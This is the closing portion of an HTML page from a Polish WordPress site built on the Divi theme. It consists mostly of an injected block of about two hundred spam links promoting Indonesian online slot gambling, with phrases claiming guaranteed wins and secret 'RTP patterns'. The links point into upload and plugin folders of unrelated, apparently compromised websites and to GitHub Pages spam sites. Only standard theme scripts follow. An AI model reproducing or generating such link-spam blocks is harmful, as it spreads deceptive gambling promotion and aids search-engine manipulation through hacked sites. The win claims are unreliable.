<a href="https://yashopticsandlens.com/wp-content/uploads/media/cara-menang-cepat/">cara menang cepat</a>
<a href="https://yashopticsandlens.com/wp-content/uploads/media/maksimalkan-sesi-bermain/">maksimalkan sesi bermain</a>
<a href="https://yashopticsandlens.com/wp-content/uploads/media/strategi-hasil-terbaik/">strategi hasil terbaik</a>
<a href="https://yashopticsandlens.com/wp-content/uploads/media/peluang-rtp-stabil/">peluang rtp stabil</a>
<a href="https://yashopticsandlens.com/wp-content/uploads/media/dengan-komunitas-pemenang/">dengan komunitas pemenang</a>
<a href="https://yashopticsandlens.com/wp-content/uploads/media/keberuntungan-momen-terbaik/">keberuntungan momen terbaik</a>
<a href="https://yashopticsandlens.com/wp-content/uploads/media/pola-hasil-terbaik/">pola hasil terbaik</a>
<a href="https://shinra-tenseino.github.io/jutsu/Bedah-Siklus-Putaran-Mahjong-Wins-Tiga.html">Keberuntungan Mega Jackpot</a>
<a href="https://shinra-tenseino.github.io/jutsu/Strategi-Spin-Digital-Anti-Mainstream-Pada-Pola-RTP.html">Putaran Emas Tercepat</a>
<a href="https://shinra-tenseino.github.io/jutsu/Kunci-Rahasia-Pola-Menengah-Mahjong-Ways-Satu.html">Hadiah Fantastis Tiap Hari</a>
<a href="https://shinra-tenseino.github.io/jutsu/Kesempatan-Mendapatkan-Keuntungan-Jutaan-Rupiah-Tetap.html">Petualangan Mesin Berhadiah</a>
<a href="https://shinra-tenseino.github.io/jutsu/Protokol-Bermain-Aman-Bagi-Pengguna-Baru-Melalui.html">Sensasi Jackpot Langsung</a>
<a href="https://shinra-tenseino.github.io/jutsu/Taktik-Tersembunyi-Tiga-Pola-Khusus-Bagi-Pendatang-Baru.html">Menang Besar Sekejap</a>
<a href="https://shinra-tenseino.github.io/jutsu/Cara-Mengolah-Data-Statistik-Untuk-Membaca-Perubahan.html">Rahasia Kemenangan Instan</a>
<a href="https://shinra-tenseino.github.io/jutsu/Protokol-Harian-Pemain-Amatir-Dalam-Mengoperasikan.html">Puncak Keberuntungan Digital</a>
<a href="https://shinra-tenseino.github.io/jutsu/Analisis-Dampak-Data-Statistik-Terhadap-Ketajaman.html">Rezeki Tanpa Batas</a>
<a href="https://shinra-tenseino.github.io/jutsu/Catatan-Pemantauan-Pemain-Mengenai-Fluktuasi-Dan-Evolusi.html">Mesin Emas Online</a>
<a href="https://pasukan777.github.io/media/peluang-rtp-bijaksana.html">peluang rtp bijaksana</a>
<a href="https://pasukan777.github.io/media/waktu-tepat-kemenangan.html">waktu tepat kemenangan</a>
<a href="https://pasukan777.github.io/media/sensasi-kemenangan-cerdas.html">sensasi kemenangan cerdas</a>
<a href="https://pasukan777.github.io/media/kesempatan-kemenangan-anda.html">kesempatan kemenangan anda</a>
<a href="https://pasukan777.github.io/media/rtp-menuju-keberuntungan.html">rtp menuju keberuntungan</a>
<a href="https://pasukan777.github.io/media/strategi-keberuntungan-tanpa-rintangan.html">strategi keberuntungan tanpa rintangan</a>
<a href="https://pasukan777.github.io/media/rahasia-pola-keberuntungan.html">rahasia pola keberuntungan</a>
<a href="https://pasukan777.github.io/media/keberuntungan-rtp-pola-menang.html">keberuntungan rtp pola menang</a>
<a href="https://pasukan777.github.io/media/langkah-keberuntungan-besar.html">langkah keberuntungan besar</a>
<a href="https://pasukan777.github.io/media/pemimpin-keberuntungan-pemain.html">pemimpin keberuntungan pemain</a>
<a href="https://jurnal.stiepemuda.ac.id/plugins/news/Membaca-Pola-Kemunculan-Simbol.html">Membaca Pola Kemunculan Simbol</a>
<a href="https://jurnal.stiepemuda.ac.id/plugins/news/Objek-Studi-Saat-Statistik-Dan-Pola-Mengurai.html">Objek Studi Saat Statistik Dan Pola Mengurai</a>
<a href="https://jurnal.stiepemuda.ac.id/plugins/news/Analisis-Teknologi-Terkini-Berbasis-Data-Digital.html">Analisis Teknologi Terkini Berbasis Data Digital</a>
<a href="https://jurnal.stiepemuda.ac.id/plugins/news/Analisis-Teknologi-Terkini-Berbasis-Data-Digital.html">Optimalisasi Wild Dalam Dinamika</a>
<a href="https://jurnal.stiepemuda.ac.id/plugins/news/Optimalisasi-Wild-Dalam-Dinamika.html">Studi Komprehensif Mahjong Ways</a>
<a href="https://jurnal.stiepemuda.ac.id/plugins/news/Analisis-Ritmis-Alignment-Grid-Wild.html">Analisis Ritmis Alignment Grid Wild</a>
<a href="https://brandpractitioners.com/wp-content/upgrade/Stabilitas-Respon-Perangkat-Kasino-Digital.html">Stabilitas Respon Perangkat Kasino Digital</a>
<a href="https://brandpractitioners.com/wp-content/upgrade/Grafik-Keuntungan-Mulai-Menembus-Garis-Support.html">Grafik Keuntungan Mulai Menembus Garis Support</a>
<a href="https://brandpractitioners.com/wp-content/upgrade/Memperkuat-Valuasi-Modal-Secara-Berkelanjutan.html">Memperkuat Valuasi Modal Secara Berkelanjutan</a>
<a href="https://brandpractitioners.com/wp-content/upgrade/Mengamankan-Saldo-Kasino-Digital-Dari-Tekanan-Volatilitas.html">Mengamankan Saldo Kasino Digital Dari Tekanan Volatilitas</a>
<a href="https://brandpractitioners.com/wp-content/upgrade/Metode-Sinkronisasi-Area-Suplai.html">Metode Sinkronisasi Area Suplai</a>
<a href="https://brandpractitioners.com/wp-content/upgrade/Mengambil-Peluang-Dari-Perubahan-Struktur-Algoritma.html">Mengambil Peluang Dari Perubahan Struktur Algoritma</a>
<a href="https://brandpractitioners.com/wp-content/upgrade/Imunisasi-Strategi-Dari-Manipulasi-Rumor-Pola-Palsu.html">Imunisasi Strategi Dari Manipulasi Rumor Pola Palsu</a>
<a href="https://brandpractitioners.com/wp-content/upgrade/Mengincar-Dividen-Jackpot-Besar.html">Mengincar Dividen Jackpot Besar</a>
<a href="https://brandpractitioners.com/wp-content/upgrade/Penyesuaian-Skema-Bermain-Setiap-Kuartal.html">Penyesuaian Skema Bermain Setiap Kuartal</a>
<a href="https://brandpractitioners.com/wp-content/upgrade/Manajemen-Pengurangan-Eksposur-Risiko-Saldo-Kasino-Digital.html">Manajemen Pengurangan Eksposur Risiko Saldo Kasino Digital</a>
<a href="https://www.mygoldmucevherat.com/public/news/ekosistem-rtp-dampak-ekonomi/">ekosistem rtp dampak ekonomi</a>
<a href="https://www.mygoldmucevherat.com/public/news/analisis-ilmiah-gaya-santai/">analisis ilmiah gaya santai</a>
<a href="https://www.mygoldmucevherat.com/public/news/logika-pola-algoritma-kompleks/">logika pola algoritma kompleks</a>
<a href="https://www.mygoldmucevherat.com/public/news/scatter-merah-analisis-probabilitas/">scatter merah analisis probabilitas</a>
<a href="https://www.mygoldmucevherat.com/public/news/irama-putaran-sinyal-tersembunyi/">irama putaran sinyal tersembunyi</a>
<a href="https://www.mygoldmucevherat.com/public/news/pola-irama-perilaku-sistem/">pola irama perilaku sistem</a>
<a href="https://www.mygoldmucevherat.com/public/news/volatilitas-tinggi-mode-anomali/">volatilitas tinggi mode anomali</a>
<a href="https://www.mygoldmucevherat.com/public/news/strategi-data-pgsoft-ilmiah/">strategi data pgsoft ilmiah</a>
<a href="https://www.mygoldmucevherat.com/public/news/stabilitas-bermain-manajemen-risiko/">stabilitas bermain manajemen risiko</a>
<a href="https://www.mygoldmucevherat.com/public/news/sinkronisasi-angka-logika-matematis/">sinkronisasi angka logika matematis</a>
<a href="https://oasismd.ca/public/media/index.html">transisi kecepatan spin adaptif</a>
<a href="https://oasismd.ca/public/media/analisis-probabilitas-simbol-emas.html">analisis probabilitas simbol emas</a>
<a href="https://oasismd.ca/public/media/prediksi-waktu-efisiensi-bermain.html">prediksi waktu efisiensi bermain</a>
<a href="https://oasismd.ca/public/media/skema-probabilitas-variabel-waktu.html">skema probabilitas variabel waktu</a>
<a href="https://oasismd.ca/public/media/observasi-meja-arah-sistem.html">observasi meja arah sistem</a>
<a href="https://oasismd.ca/public/media/sinergi-logika-acak-sistem.html">sinergi logika acak sistem</a>
<a href="https://oasismd.ca/public/media/preferensi-digital-saldo-elektronik.html">preferensi digital saldo elektronik</a>
<a href="https://oasismd.ca/public/media/varian-temporal-analisis-statistik.html">varian temporal analisis statistik</a>
<a href="https://oasismd.ca/public/media/analisis-jam-berbasis-data.html">analisis jam berbasis data</a>
<a href="https://oasismd.ca/public/media/pola-konsistensi-output-sistem.html">pola konsistensi output sistem</a>
<a href="https://oasismd.ca/public/media/visual-isyarat-pecahan.html">visual isyarat pecahan</a>
<a href="https://oasismd.ca/public/media/data-2026-ungkap-tempo.html">data 2026 ungkap tempo</a>
<a href="https://oasismd.ca/public/media/kesiapan-mental-struktur.html">kesiapan mental struktur</a>
<a href="https://oasismd.ca/public/media/fenomena-emas-2026-statistik.html">fenomena emas 2026 statistik</a>
<a href="https://oasismd.ca/public/media/rtp-peta-game-produktif.html">rtp peta game produktif</a>
<a href="https://oasismd.ca/public/media/analisis-harian-picu-beruntun.html">analisis harian picu beruntun</a>
<a href="https://oasismd.ca/public/media/ekosistem-fluktuasi-rtp.html">ekosistem fluktuasi rtp</a>
<a href="https://oasismd.ca/public/media/membaca-pola-pedoman-profesional.html">membaca pola pedoman profesional</a>
<a href="https://oasismd.ca/public/media/transformasi-visual-strategis.html">transformasi visual strategis</a>
<a href="https://oasismd.ca/public/media/logika-menurut-pemain-konsisten.html">logika menurut pemain konsisten</a>
<a href="https://jurnal-tekno.github.io/site/Penerapan-Batas-Rugi-Maksimal-Secara-Disiplin.html">Penerapan Batas Rugi Maksimal Secara Disiplin</a>
<a href="https://jurnal-tekno.github.io/site/Kalkulasi-Pertumbuhan-Kekayaan-Dari-Surplus.html">Kalkulasi Pertumbuhan Kekayaan Dari Surplus</a>
<a href="https://jurnal-tekno.github.io/site/Mengantisipasi-Ketidakpastian-Algoritma.html">Mengantisipasi Ketidakpastian Algoritma</a>
<a href="https://jurnal-tekno.github.io/site/Visualisasi-Data-Kasino-Digital-Guna-Memastikan-Ketepatan-Waktu.html">Visualisasi Data Kasino Digital Guna Memastikan Ketepatan Waktu</a>
<a href="https://jurnal-tekno.github.io/site/Menangkap-Sinyal-Lonjakan-Keuntungan.html">Menangkap Sinyal Lonjakan Keuntungan</a>
<a href="https://jurnal-tekno.github.io/site/Menjaga-Integritas-Analisis-Dari-Gangguan-Informasi-Hoax.html">Menjaga Integritas Analisis Dari Gangguan Informasi Hoax</a>
<a href="https://jurnal-tekno.github.io/site/Prioritas-Alokasi-Dana-Pada-Jenis-Permainan-High-Grade.html">Prioritas Alokasi Dana Pada Jenis Permainan High Grade</a>
<a href="https://jurnal-tekno.github.io/site/Audit-Strategi-Bermain-Secara-Kontinu.html">Audit Strategi Bermain Secara Kontinu</a>
<a href="https://jurnal-tekno.github.io/site/Validasi-Akurasi-Sinyal-Rebound-Melalui-Stabilitas-Putaran.html">Validasi Akurasi Sinyal Rebound Melalui Stabilitas Putaran</a>
<a href="https://jurnal-tekno.github.io/site/Protokol-Diversifikasi-Penempatan-Saldo-Pada-Kasino-Digital.html">Protokol Diversifikasi Penempatan Saldo Pada Kasino Digital</a>
<a href="https://g102-rgb.github.io/site/Kebijakan-Diversifikasi-Penempatan-Dana.html">Kebijakan Diversifikasi Penempatan Dana</a>
<a href="https://g102-rgb.github.io/site/Pertumbuhan-Margin-Melalui-Kelancaran-Transmisi.html">Pertumbuhan Margin Melalui Kelancaran Transmisi</a>
<a href="https://g102-rgb.github.io/site/Komitmen-Pengetatan-Batas-Toleransi-Defisit.html">Komitmen Pengetatan Batas Toleransi Defisit</a>
<a href="https://g102-rgb.github.io/site/Maksimalisasi-Nilai-Tambah-Dari-Surplus-Kemenangan.html">Maksimalisasi Nilai Tambah Dari Surplus Kemenangan</a>
<a href="https://g102-rgb.github.io/site/Penjagaan-Rasio-Solvabilitas-Dompet-Digital.html">Penjagaan Rasio Solvabilitas Dompet Digital</a>
<a href="https://g102-rgb.github.io/site/Grafik-Kasino-Digital-Guna-Menjami-Keakuratan.html">Grafik Kasino Digital Guna Menjami Keakuratan</a>
<a href="https://g102-rgb.github.io/site/Kapitalisasi-Momentum-Breakout.html">Kapitalisasi Momentum Breakout</a>
<a href="https://g102-rgb.github.io/site/Fokus-Strategis-Pada-Instrumen-High-Return.html">Fokus Strategis Pada Instrumen High Return</a>
<a href="https://g102-rgb.github.io/site/Rekalibrasi-Model-Operasional-Secara-Terjadwal.html">Rekalibrasi Model Operasional Secara Terjadwal</a>
<a href="https://g102-rgb.github.io/site/Rencana-Alokasi-Modal-Berbasis-Proteksi.html">Rencana Alokasi Modal Berbasis Proteksi</a>
<a href="https://www.mygoldmucevherat.com/public/media/topik-hangat-dunia-hiburan/">topik hangat dunia hiburan</a>
<a href="https://www.mygoldmucevherat.com/public/media/faktor-kenaikan-peluang/">faktor kenaikan peluang</a>
<a href="https://www.mygoldmucevherat.com/public/media/evolusi-hiburan-digital/">evolusi hiburan digital</a>
<a href="https://www.mygoldmucevherat.com/public/media/game-2026-waktu-luang/">game 2026 waktu luang</a>
<a href="https://www.mygoldmucevherat.com/public/media/mengungkap-tren-baru/">mengungkap tren baru</a>
<a href="https://www.mygoldmucevherat.com/public/media/membongkar-dengan-peluang/">membongkar dengan peluang</a>
<a href="https://www.mygoldmucevherat.com/public/media/bocoran-meningkatkan-peluang-anda/">bocoran meningkatkan peluang anda</a>
<a href="https://www.mygoldmucevherat.com/public/media/momen-rahasia-keuntungan-besar/">momen rahasia keuntungan besar</a>
<a href="https://www.mygoldmucevherat.com/public/media/mengungkap-cara-menganalisis/">mengungkap cara menganalisis</a>
<a href="https://www.mygoldmucevherat.com/public/media/paduan-lengkap-memahami/">paduan lengkap memahami</a>
<a href="https://irs.ac.id/laman/konten/RTP-Akurat-PG-SOFT.html">RTP Akurat PG SOFT</a>
<a href="https://irs.ac.id/laman/konten/Wild-Dinamis-di-Olympus-1000.html">Wild Dinamis di Olympus 1000</a>
<a href="https://irs.ac.id/laman/konten/Evolusi-Mekanisme-Permainan-Online.html">Evolusi Mekanisme Permainan Online</a>
<a href="https://irs.ac.id/laman/konten/Kombinasi-Scatter-Hitam-dan-Wild.html">Kombinasi Scatter Hitam dan Wild</a>
<a href="https://irs.ac.id/laman/konten/Wild-dan-Scatter-Hitam-Kolaborasi.html">Wild dan Scatter Hitam Kolaborasi</a>
<a href="https://irs.ac.id/laman/konten/Letak-Scatter-Acak-di-Grid.html">Letak Scatter Acak di Grid</a>
<a href="https://irs.ac.id/laman/konten/Menguak-Rahasia-Reel-Kasino-Online.html">Menguak Rahasia Reel Kasino Online</a>
<a href="https://irs.ac.id/laman/konten/Cara-Baru-Mahjong-Ways-2.html">Cara Baru Mahjong Ways 2</a>
<a href="https://irs.ac.id/laman/konten/Wild-Menjadi-Kunci-Jackpot-Spektakuler.html">Cara Baru Mahjong Ways 2</a>
<a href="https://irs.ac.id/laman/konten/7-Adaptasi-Gaya-Permainan.html">7 Adaptasi Gaya Permainan</a>
<a href="https://irs.ac.id/laman/konten/Pola-Kemunculan-Wild.html">Pola Kemunculan Wild</a>
<a href="https://irs.ac.id/laman/konten/Sistem-Mahjong-Wins-Digital-Online.html">Sistem Mahjong Wins Digital Online</a>
<a href="https://irs.ac.id/laman/konten/Mahjong-Ways-1-Dianalisis-Melalui-RTP.html">Mahjong Ways 1 Dianalisis Melalui RTP</a>
<a href="https://irs.ac.id/laman/konten/Menelusuri-Kemunculan-RTP-Live.html">Menelusuri Kemunculan RTP Live</a>
<a href="https://shinra-tenseino.github.io/jutsu/Daftar-Hiburan-Ringan-Tahun-Dua-Ribu-Dua-Puluh.html">Putaran Keajaiban Digital</a>
<a href="https://shinra-tenseino.github.io/jutsu/Kombinasi-Pola-Agresif-Mahjong-Dragon-Path-Yang.html">Bonus Harian Terbesar</a>
<a href="https://shinra-tenseino.github.io/jutsu/Panduan-Sistematis-Pemain-Anyar-Memanfaatkan-Tiga.html">Kejutan Jackpot Otomatis</a>
<a href="https://shinra-tenseino.github.io/jutsu/Pengaturan-Dana-Secara-Proporsional-Sebagai-Benteng.html">Permainan Keberuntungan Seru</a>
<a href="https://shinra-tenseino.github.io/jutsu/Ritual-Harian-Pemain-Baru-Dalam-Menjalankan-Tiga.html">Hadiah Fantasi Online</a>
<a href="https://ledakan-deidara.github.io/anime/Kejelian-Pemain-Dalam-Mendeteksi-Transformasi-Pola.html">Kemenangan Instan Cepat</a>
<a href="https://ledakan-deidara.github.io/anime/Observasi-Mandiri-Pemain-Terhadap-Alur-Serta-Perubahan-Pola.html">Aksi Menang Tiap Putaran</a>
<a href="https://ledakan-deidara.github.io/anime/Fondasi-Pemikiran-Rasional-Pemain-Dalam-Mengkaji-Mekanisme.html">Mesin Keberuntungan Modern</a>
<a href="https://ledakan-deidara.github.io/anime/Maksimalisasi-Pemakaian-Infrastruktur-Server-Global.html">Petualangan Jackpot Luar Biasa</a>
<a href="https://ledakan-deidara.github.io/anime/Teknik-Menengah-Mahjong-Ways-Satu-Menjadi-Kunci.html">Kejutan Emas Tiap Saat</a>
<a href="https://jurnal.irs.ac.id/registry/today/Studi-Komprehensif-Mengenai-Kontribusi-Data-Statistik.html">Sensasi Putaran Hebat</a>
<a href="https://jurnal.irs.ac.id/registry/today/Update-Pola-RTP-Mahjong-Ways-PG-Soft-Tahun-2026.html">Jackpot Digital Otomatis</a>
<a href="https://jurnal.irs.ac.id/registry/today/Keberhasilan-Andi-Saputra-Meraih-Pendapatan-Satu-Miliar.html">Petualangan Hadiah Fantastis</a>
<a href="https://jurnal.irs.ac.id/registry/today/Rahasia-Melampaui-Statistik-Pengembalian-Dana-Guna.html">Rezeki Digital Tanpa Batas</a>
<a href="https://jurnal.irs.ac.id/registry/today/Membangun-Reputasi-Akun-Melalui-Aktivitas-Login.html">Kemenangan Super Cepat</a>
<a href="https://jurnal.irs.ac.id/registry/today/Panduan-Teknis-Menyelaraskan-Irama-Putaran-Jari.html">Mesin Hadiah Modern</a>
<a href="https://jurnal.irs.ac.id/registry/today/Taktik-Pemanasan-Sepuluh-Putaran-Wajib-Untuk-Menguji.html">Petualangan Keberuntungan Online</a>
<a href="https://oasismd.ca/public/media/maximalkan-peluang-memahami-pola.html">maximalkan peluang memahami pola</a>
<a href="https://oasismd.ca/public/media/meraih-kemenangan-tiap-putaran.html">meraih kemenangan tiap putaran</a>
<a href="https://oasismd.ca/public/media/nikmati-sensasi-menang-besar.html">nikmati sensasi menang besar</a>
<a href="https://oasismd.ca/public/media/jangan-kehilangan-kesempatan-emas.html">jangan kehilangan kesempatan emas</a>
<a href="https://oasismd.ca/public/media/dengan-rtp-tepat-keberuntungan-besar.html">dengan rtp tepat keberuntungan besar</a>
<a href="https://oasismd.ca/public/media/pintu-keberuntungan-tanpa-batas.html">pintu keberuntungan tanpa batas</a>
<a href="https://oasismd.ca/public/media/rahasia-pola-yang-menjamin.html">rahasia pola yang menjamin</a>
<a href="https://oasismd.ca/public/media/kemenangan-rtp-pola-terjamin.html">kemenangan rtp pola terjamin</a>
<a href="https://oasismd.ca/public/media/keberuntungan-disentuhan-jari.html">keberuntungan disentuhan jari</a>
<a href="https://oasismd.ca/public/media/sukses-selalu-disini.html">sukses selalu disini</a>
<a href="https://www.mygoldmucevherat.com/public/news/perubahan-perilaku-momen-kritis-tak-terduga/">perubahan perilaku momen kritis tak terduga</a>
<a href="https://www.mygoldmucevherat.com/public/news/ketajaman-kognitif-pemahaman-konteks-digital/">ketajaman kognitif pemahaman konteks digital</a>
<a href="https://www.mygoldmucevherat.com/public/news/pola-waktu-dinamika-probabilitas-sistem/">pola waktu dinamika probabilitas sistem</a>
<a href="https://www.mygoldmucevherat.com/public/news/penyesuaian-strategi-volatilitas-profit-optimal/">penyesuaian strategi volatilitas profit optimal</a>
<a href="https://www.mygoldmucevherat.com/public/news/analisis-shio-2026-pendekatan-statistik/">analisis shio 2026 pendekatan statistik</a>
<a href="https://www.mygoldmucevherat.com/public/news/variasi-sistem-perubahan-persepsi-bermain/">variasi sistem perubahan persepsi bermain</a>
<a href="https://www.mygoldmucevherat.com/public/news/eksplorasi-strategi-pola-adaptif-terkini/">eksplorasi strategi pola adaptif terkini</a>
<a href="https://www.mygoldmucevherat.com/public/news/rekonstruksi-analisis-statistik-olahraga-digital/">rekonstruksi analisis statistik olahraga digital</a>
<a href="https://www.mygoldmucevherat.com/public/news/pola-edukatif-adaptasi-pemain-baru/">pola edukatif adaptasi pemain baru</a>
<a href="https://www.mygoldmucevherat.com/public/news/kurasi-sistem-stabilitas-output-2026/">kurasi sistem stabilitas output 2026</a>
<a href="https://oasismd.ca/public/media/taktik-jaminan-keuntungan-besar.html">taktik jaminan keuntungan besar</a>
<a href="https://oasismd.ca/public/media/strategi-maksimalkan-rtp-pemula.html">strategi maksimalkan rtp pemula</a>
<a href="https://oasismd.ca/public/media/rahasia-jam-emas-terlewat.html">rahasia jam emas terlewat</a>
<a href="https://oasismd.ca/public/media/kemenangan-penuh-kejutan.html">kemenangan penuh kejutan</a>
<a href="https://oasismd.ca/public/media/senjata-ampuh-besar.html">senjata ampuh besar</a>
<a href="https://oasismd.ca/public/media/memahami-konsep-rtp-digital.html">memahami konsep rtp digital</a>
<a href="https://oasismd.ca/public/media/perbedaan-rtp-tinggi-rendah.html">perbedaan rtp tinggi rendah</a>
<a href="https://oasismd.ca/public/media/kelola-taruhan-dengan-bijak.html">kelola taruhan dengan bijak</a>
<a href="https://oasismd.ca/public/media/optimalkan-pengalaman-bermain.html">optimalkan pengalaman bermain</a>
<a href="https://oasismd.ca/public/media/faktor-memengaruhi-keberuntungan.html">faktor memengaruhi keberuntungan</a>
<a href="https://oasismd.ca/public/media/struktur-probabilitas-visual-ilmiah.html">struktur probabilitas visual ilmiah</a>
<a href="https://oasismd.ca/public/media/evolusi-estetika-digital-global.html">evolusi estetika digital global</a>
<a href="https://oasismd.ca/public/media/pemahaman-mekanisme-sistem-tepat.html">pemahaman mekanisme sistem tepat</a>
<a href="https://oasismd.ca/public/media/rekayasa-algoritma-kode-lanjut.html">rekayasa algoritma kode lanjut</a>
<a href="https://oasismd.ca/public/media/ritme-spin-perubahan-grid.html">ritme spin perubahan grid</a>
<a href="https://oasismd.ca/public/media/interaksi-pemain-terukur-sistem.html">interaksi pemain terukur sistem</a>
<a href="https://oasismd.ca/public/media/desain-navigasi-kognitif-strategis.html">desain navigasi kognitif strategis</a>
<a href="https://oasismd.ca/public/media/strategi-ilmiah-berbasis-data-akurat.html">strategi ilmiah berbasis data akurat</a>
<a href="https://oasismd.ca/public/media/pengaruh-data-keputusan-kognitif.html">pengaruh data keputusan kognitif</a>
<a href="https://oasismd.ca/public/media/distribusi-scatter-pola-statistik.html">distribusi scatter pola statistik</a>
<a href="https://oasismd.ca/public/media/pola-rahasia-tersembunyi.html">pola rahasia tersembunyi</a>
<a href="https://oasismd.ca/public/media/keadaan-ganda-dalam-keputusan.html">keadaan ganda dalam keputusan</a>
<a href="https://oasismd.ca/public/media/kesadaran-finansial-strategi.html">kesadaran finansial strategi</a>
<a href="https://oasismd.ca/public/media/lapisan-psikologis-permainan.html">lapisan psikologis permainan</a>
<a href="https://oasismd.ca/public/media/metode-imersif-pola-otak.html">metode imersif pola otak</a>
<a href="https://oasismd.ca/public/media/fakta-arah-simbol-putaran.html">fakta arah simbol putaran</a>
<a href="https://oasismd.ca/public/media/lebih-terkontrol-berkat-teknotuner.html">lebih terkontrol berkat teknotuner</a>
<a href="https://oasismd.ca/public/media/kredibilitas-pola-analisis.html">kredibilitas pola analisis</a>
<a href="https://oasismd.ca/public/media/data-rtp-strategi-terupdate.html">data rtp strategi terupdate</a>
<a href="https://oasismd.ca/public/media/analisis-statistik-dinamika-tersembunyi.html">analisis statistik dinamika tersembunyi</a>
<a href="https://oasismd.ca/public/media/Evaluasi-Sistem-Acak-Terstruktur.html">Evaluasi Sistem Acak Terstruktur</a>
<a href="https://oasismd.ca/public/media/Sistem-Digital-Adaptif-Berbasis.html">Sistem Digital Adaptif Berbasis</a>
<a href="https://oasismd.ca/public/media/Korelasi-Antara-Variabel-Waktu-Bermain.html">Korelasi Antara Variabel Waktu Bermain</a>
<a href="https://oasismd.ca/public/media/Studi-Algoritmik-RNG-dan-Pola-Stokastik.html">Studi Algoritmik RNG dan Pola Stokastik</a>
<a href="https://oasismd.ca/public/media/Analisis-Probabilistik-RTP.html">Analisis Probabilistik RTP</a>
<a href="https://oasismd.ca/public/media/Mengungkap-Hubungan-Scatter-Acak.html">Mengungkap Hubungan Scatter Acak</a>
<a href="https://oasismd.ca/public/media/Sistem-Permainan-Modern-Membaca-Ritme.html">Sistem Permainan Modern Membaca Ritme</a>
<a href="https://oasismd.ca/public/media/Fenomena-Freespin-Bertubi-tubi.html">Fenomena Freespin Bertubi-tubi</a>
<a href="https://oasismd.ca/public/media/Rahasia-Pola-Digital.html">Rahasia Pola Digital</a>
<a href="https://oasismd.ca/public/media/Sinkronisasi-RNG-dan-Pola.html">Sinkronisasi RNG dan Pola</a>
<a href="https://humapub.com/public/media/">perhitungan risiko sebelum aksi</a>
<a href="https://humapub.com/public/media/siklus-simbol-jam-operasional/">siklus simbol jam operasional</a>
<a href="https://humapub.com/public/media/korelasi-data-pola-bermain/">korelasi data pola bermain</a>
<a href="https://humapub.com/public/media/simbol-mitologis-konsep-pilihan/">simbol mitologis konsep pilihan</a>
<a href="https://humapub.com/public/media/struktur-dinamis-sistem-terprediksi/">struktur dinamis sistem terprediksi</a>
<a href="https://humapub.com/public/media/mekanisme-sistem-penentu/">mekanisme sistem penentu</a>
<a href="https://humapub.com/public/media/stabilitas-sistem-metode-eksklusif/">stabilitas sistem metode eksklusif</a>
<a href="https://humapub.com/public/media/efek-psikologis-visual-cepat/">efek psikologis visual cepat</a>
<a href="https://humapub.com/public/media/mekanisme-sistem-perilaku-pemain/">mekanisme sistem perilaku pemain</a>
<a href="https://humapub.com/public/media/pola-bermain-jam-psikologis/">pola bermain jam psikologis</a>
</div><script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ptir.org/wp-admin/admin-ajax.php","images_uri":"https://ptir.org/wp-content/themes/Divi/images","builder_images_uri":"https://ptir.org/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"0efaa3dbcf","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"65fd0d380c","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b/-a\u015b w captcha nieprawid\u0142owy numer.","wrong_checkbox":"Pole wyboru","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"470","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://ptir.org/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ptir.org/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ptir.org/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ptir.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ptir.org/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" src="https://ptir.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ptir.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7" id="megamenu-js"></script>
	
	</body>
</html>
